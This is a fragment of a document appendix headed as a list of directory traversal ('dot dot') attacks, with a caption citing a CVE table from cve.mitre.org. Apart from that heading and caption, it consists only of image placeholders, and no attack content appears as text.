









## **Appendix B: List of .. (dot dot) Attacks**

### **Ta ble 4: Complete Common Vulnerabilities and Expos ures (CVE) List of .. (dot dot) attacks. Source: http://cv e.mitre.org**









